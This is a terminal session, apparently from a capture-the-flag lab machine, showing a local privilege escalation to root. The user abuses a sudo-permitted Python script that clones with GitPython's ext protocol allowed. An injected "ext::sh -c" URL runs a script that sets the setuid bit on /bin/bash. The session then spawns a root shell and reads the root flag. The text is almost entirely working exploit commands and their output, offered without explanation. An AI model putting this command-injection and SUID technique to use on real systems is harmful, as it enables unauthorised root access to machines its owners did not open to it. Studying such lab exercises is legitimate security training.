 prod@editorial:~$ echo '#!/bin/bash' > /tmp/exploit.sh
prod@editorial:~$ echo 'chmod u+s /bin/bash' >> /tmp/exploit.sh
prod@editorial:~$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c '/tmp/exploit.sh'"
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c '/tmp/exploit.sh' new_changes
  stderr: 'Cloning into 'new_changes'...
/usr/bin/sh: 1: /tmp/exploit.sh: Permission denied
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:~$ chmod +x /tmp/exploit.sh
prod@editorial:~$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c '/tmp/exploit.sh'"
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c '/tmp/exploit.sh' new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:~$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1396520 Mar 14 11:31 /bin/bash
prod@editorial:~$ /bin/bash -p
bash-5.1# whoami
root
bash-5.1# cat /root/root.txt
87dc094a8d47ad498f4457eae345ec47
bash-5.1#